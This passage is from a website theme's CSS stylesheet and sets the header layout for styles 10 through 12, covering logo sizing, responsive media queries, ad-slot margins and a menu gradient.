  .td-header-style-10 .td-logo-wrap-full .td-logo {
    line-height: 130px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-logo-wrap-full .td-logo {
      line-height: 90px;
    }
  }
  .td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
      display: block;
    }
  }
  .td-header-style-10 .td-main-menu-logo .td-main-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-main-menu-logo .td-main-logo {
      display: none;
    }
  }
  .td-header-style-10 .td-logo-in-header .td-header-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-logo-in-header .td-header-logo {
      display: none;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-10 .td-affix .td-main-menu-logo img {
      max-width: 200px;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-10 .td-logo-sticky {
      position: absolute;
      left: 0;
    }
    .td-header-style-10 .td-logo-sticky img {
      max-width: 102px;
    }
  }
  @media (min-width: 1019px) {
    .td-header-style-10 .td-logo-sticky img {
      max-width: inherit;
    }
  }
  .td-header-style-10 .td-header-sp-logo {
    text-align: center;
  }
  .td-header-style-10 .td-header-sp-logo img {
    z-index: 1;
    display: block;
    position: relative;
  }
  .td-header-style-10 .td-logo-text-container a {
    line-height: 1;
  }
  .td-header-style-10 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-10 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-10 .td-a-rec-id-header > div,
  .td-header-style-10 .td-g-rec-id-header > div,
  .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-10 .td-a-rec-id-header > div,
    .td-header-style-10 .td-g-rec-id-header > div,
    .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-10 .td-a-rec-id-header > div,
    .td-header-style-10 .td-g-rec-id-header > div,
    .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-10 .td-a-rec-id-header img,
  .td-header-style-10 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-10 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-10 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-10 .td-banner-bg {
    background-color: #fff;
  }
  .td-header-style-10 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  .td-header-style-10 .td-header-menu-wrap-full {
    position: relative;
  }
  .td-header-style-10 .menu-main-menu-container {
    display: inherit;
  }
  .td-header-style-10 .td-header-main-menu {
    padding-left: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-header-main-menu {
      padding-left: 2px;
    }
  }
  .td-header-style-10 #td-header-menu {
    display: table;
    margin: 0 auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 #td-header-menu {
      display: block;
    }
  }
  .single_template_6 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-10 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-10 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-10,
  .td_category_template_5 .td-header-style-10 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 11
  ----------------------------------------------------------------------  */
  .td-header-style-11 .td-header-top-menu-full {
    background-color: #222;
  }
  .td-header-style-11 .td-header-top-menu-full .td-header-top-menu {
    color: #fff;
  }
  .td-header-style-11 .td-header-top-menu-full a {
    color: #fff;
  }
  .td-header-style-11 .top-header-menu .sub-menu {
    background-color: #222;
  }
  .td-header-style-11 .td-logo-wrap-full {
    width: 100%;
    min-height: 160px;
    line-height: 160px;
    border-bottom: 1px solid #eee;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .td-logo-wrap-full {
      line-height: 90px;
      min-height: 90px;
    }
  }
  .td-header-style-11 .td-logo-wrap-full a {
    position: relative;
    z-index: 1;
    line-height: 160px;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .td-logo-wrap-full a {
      line-height: 90px;
    }
  }
  .td-header-style-11 .td-logo-wrap-full .td-logo {
    line-height: 160px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .td-logo-wrap-full .td-logo {
      line-height: 90px;
    }
  }
  .td-header-style-11 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
      display: block;
    }
  }
  .td-header-style-11 .td-main-menu-logo .td-main-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .td-main-menu-logo .td-main-logo {
      display: none;
    }
  }
  .td-header-style-11 .td-logo-in-header .td-header-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .td-logo-in-header .td-header-logo {
      display: none;
    }
  }
  .td-header-style-11 .td-header-sp-logo {
    text-align: center;
  }
  .td-header-style-11 .td-header-sp-logo img {
    z-index: 1;
    display: block;
    position: relative;
  }
  .td-header-style-11 .td-logo-text-container a {
    line-height: 1;
  }
  .td-header-style-11 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-11 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-11 .td-a-rec-id-header > div,
  .td-header-style-11 .td-g-rec-id-header > div,
  .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-11 .td-a-rec-id-header > div,
    .td-header-style-11 .td-g-rec-id-header > div,
    .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-11 .td-a-rec-id-header > div,
    .td-header-style-11 .td-g-rec-id-header > div,
    .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-11 .td-a-rec-id-header img,
  .td-header-style-11 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-11 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-11 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-11 .td-banner-bg {
    background-color: #fff;
  }
  .td-header-style-11 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  .td-header-style-11 .td-header-menu-wrap-full {
    position: relative;
  }
  .td-header-style-11 .sf-menu > li > a {
    line-height: 52px;
  }
  .td-header-style-11 .td-affix:after {
    content: "";
    background: transparent url('[data-uri]');
    width: 100%;
    height: 12px;
    position: absolute;
    bottom: -12px;
    z-index: 1;
  }
  .td_category_template_2 .td-header-style-11 .td-logo-wrap-full,
  .td_category_template_5 .td-header-style-11 .td-logo-wrap-full {
    border-bottom: 0;
  }
  .single_template_6 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-11 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-11 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-11,
  .td_category_template_5 .td-header-style-11 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 12
  ----------------------------------------------------------------------  */
  .td-header-style-12 {
    /* hover and current menu */
  }
  .td-header-style-12 .td-header-top-menu-full {
    background-color: #2b2b2b;
    z-index: 1;
  }
  .td-header-style-12 .td-header-top-menu-full .td-header-top-menu {
    text-transform: uppercase;
  }
  .td-header-style-12 .top-header-menu .sub-menu {
    top: 39px;
    background-color: #222222;
  }
  .td-header-style-12 .td-header-sp-top-menu,
  .td-header-style-12 .td-header-sp-top-widget {
    padding-top: 15px !important;
    padding-bottom: 15px !important;
  }
  .td-header-style-12 .td-main-menu-logo {
    display: block;
    height: 80px;
    margin-right: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-12 .td-main-menu-logo {
      display: inline;
      width: 0;
      height: 0;
    }
  }
  .td-header-style-12 .td-main-menu-logo a {
    line-height: 80px;
  }
  .td-header-style-12 .td-main-menu-logo img {
    max-height: 66px;
    margin-right: 22px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-12 .td-main-menu-logo img {
      margin-right: 12px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-12 .td-main-menu-logo img {
      max-height: 48px;
      margin: auto;
    }
  }
  .td-header-style-12 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-12 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-12 .td-a-rec-id-header > div,
  .td-header-style-12 .td-g-rec-id-header > div,
  .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-12 .td-a-rec-id-header > div,
    .td-header-style-12 .td-g-rec-id-header > div,
    .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-12 .td-a-rec-id-header > div,
    .td-header-style-12 .td-g-rec-id-header > div,
    .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-12 .td-a-rec-id-header img,
  .td-header-style-12 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-12 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-12 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-12 .header-search-wrap .td-icon-search {
    color: #fff;
  }
  .td-header-style-12 .td-header-menu-wrap-full {
    background-color: #4db2ec;
  }
  .td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after {
    content: '';
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.3)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#4d000000', GradientType=0);
